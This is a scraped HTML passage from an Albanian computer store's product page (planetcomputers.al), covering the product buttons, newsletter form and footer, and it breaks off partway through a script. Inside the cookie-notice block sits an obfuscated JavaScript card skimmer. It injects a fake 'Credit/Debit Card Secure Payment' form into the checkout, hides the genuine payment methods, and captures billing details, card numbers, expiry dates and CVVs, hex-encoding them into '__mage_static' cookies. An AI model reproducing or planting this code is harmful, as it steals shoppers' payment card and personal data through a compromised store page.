data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7063,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7063,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7063","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="HP&#x20;MFP&#x20;E52645c" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw%2C/product/7063/" method="post" ><input type="hidden" name="product" value="7063" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw," ><input name="form_key" type="hidden" value="9gYLAukY7ddlNzjy" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>     </div></div></div></div> </div></section>      </div><input name="form_key" type="hidden" value="9gYLAukY7ddlNzjy" />        </div></div></main></div><footer class="footer margin-top-xl">  <div class="footer__handler container"> <button class=" button button--icon footer__scroll-top " type="button" aria-label="Scroll&#x20;to&#x20;top" data-mage-init='{ "scrollTop": {} }' ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-up"></use></svg></button>   <section class="footer__newsletter"><div class="newsletter"><div class="newsletter__heading"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="newsletter__title">Abonohu</h2>
<p class="newsletter__subtitle">Qëndro i perditësuar me ofertat dhe të rejat më të fundit nga bota e teknologjise</p></div></div><form class="newsletter__form" novalidate action="https://www.planetcomputers.al/newsletter/subscriber/new/" method="post" data-mage-init='{ "validation": { "errorClass": "mage-error" } }' id="newsletter-validate-detail" ><div class="newsletter__controls"><div class="input newsletter__input"><label class=" label input__label label--hidden newsletter__label " for="newsletter" >Email for newsletter subscription</label> <input name="email" type="email" id="newsletter" class="input__field newsletter__field" placeholder="Vendos&#x20;adres&#xEB;n&#x20;email" required /></div><button class=" button button--secondary newsletter__button " data-testid="submit-newsletter-button" type="submit" >Regjistrohu</button></div> <div class="newsletter__agreements"><div class=" checkbox newsletter__checkbox required " ><input type="checkbox" id="newsletterAgreement" name="newsletterAgreement" class="checkbox__field" required ><svg class=" checkbox__icon checkbox__icon--checked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#checked"></use></svg><svg class=" checkbox__icon checkbox__icon--unchecked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#unchecked"></use></svg><label for="newsletterAgreement" class="checkbox__label" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="checkbox__text">Pranoj <a title="Terms and conditions" href="/terms-conditions">Termat dhe kushtet</a></span></div></label></div></div></form></div></section>  <div class=" footer__social pb-force-flex-row " ><div class="footer__social-handler" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="footer__social-list-title">Bëhu social!</h3>
<ul class=" 
        list
        list--with-icon
        list--horizontal
        footer__social-list
    ">
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.facebook.com/planetcomputers.al/" aria-label="Go to Our Facebook Page">   <svg class=" icon icon footer__social-icon " role="img"> <title>Facebook logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#facebook"></use></svg> </a></li>
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.instagram.com/planetcomputers.al/" aria-label="Check our Twitter">   <svg class=" icon icon footer__social-icon " role="img"> <title>Instagram logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#instagram"></use></svg> </a></li>
</ul></div></div>  <section class="footer__links">   <div class=" dropdown-list dropdown-list--with-breakpoint " data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1090" >Përdoruesit <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1090" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/customer/account/login" class="link&#x20;footer__link" >Llogaria Ime</a>  </li>   <li  class="list__item list__column-item">   <a href="/customer/account/create" class="link&#x20;footer__link" >Krijo Llogari</a>  </li>   <li  class="list__item list__column-item">   <a href="/sales/order/history/" class="link&#x20;footer__link" >Porositë e mia</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/checkout/cart" class="link&#x20;footer__link" >Shporta</a>  </li>   <li  class="list__item list__column-item">   <a href="/checkout" class="link&#x20;footer__link" >Checkout</a>  </li> </ul> </li> </ul></div> </li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1098" >Informacion <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1098" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/si-te-blej-online" class="link&#x20;footer__link" >Si të blej online ? </a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/rreth-nesh" class="link&#x20;footer__link" >Rreth nesh</a>  </li>   <li  class="list__item list__column-item">   <a href="contact" class="link&#x20;footer__link" >Kontakti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Pagesat</a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Transporti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/privacy-policy-cookie-restriction-mode" class="link&#x20;footer__link" >Politikat e Privatësisë</a>  </li>   <li  class="list__item list__column-item">   <a href="/sitemap.xml" class="link&#x20;footer__link" >Sitemap</a>  </li> </ul> </li> </ul></div> </li> </ul></div></section></div>  <section class="footer__bottom-bar"><div class="footer__bottom-bar-handler container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__copyright"><small>Copyright © 2023 Planet Computers</small></div>
<!--<ul class="
        footer__payments-list
        list
        list--horizontal
    ">
<li class="list__item">  <svg class=" icon footer__payments-list-icon footer__payments-list-icon--visa " role="img"> <title>Visa</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#visa"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Master Card</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#master-card"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Discover</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#discover"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>American Express</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#american-express"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>PayPal</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#paypal"></use></svg></li>
</ul>--></div> <div class="footer__switchers">   </div></div></section>  <div class="cookie-message" data-type="cookie" tabindex="0" aria-label="Cookie&#x20;policy&#x20;message" data-mage-init='{ "cookieMessage": { } }' ><div class="cookie-message__container"><p class="cookie-message__text">Find out more about their purpose and settings in your browser. By browsing the site you are agreeing to use cookies according to your browser settings.&nbsp;<a title="Privacy and Cookie Policy" href="privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy and Cookie Policy</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><scriPt type="760edec5952bb0db967c47ae-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 